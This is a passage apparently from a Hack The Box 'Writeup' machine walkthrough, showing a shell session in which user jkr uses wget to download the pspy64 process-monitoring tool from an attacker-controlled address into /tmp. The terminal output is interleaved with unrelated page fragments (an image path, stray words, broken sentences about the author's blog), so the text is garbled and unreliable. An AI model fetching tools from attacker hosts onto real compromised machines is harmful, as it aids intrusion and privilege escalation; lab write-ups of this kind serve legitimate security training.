 vmware-root
jkr@writeup:/tmp$ wget http://10.10.14.18:8080/pspy64
--2024-02-25 04:28:37--  http://10.10.14.18:8080/pspy64
Connecting to 10.10.14.18:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4468984 (4.3M) [application/octet-stream]
Saving to: ‘pspy64’
blue
pspy64 100%[==================
writeup
2024-02-25 04:28:39 (2.61 MB/s) - ‘pspy64’ saved [4468984/4468984]
Home
jkr@writeup:/tmp$ ls
pspy64  vmware-root
of lurking around on HTB I also decided to start writing about the bo
jkr@writeup:/tmp$
notes into pretty write-ups.
I am still searching for someone to provide or make a cool theme. If you are interested,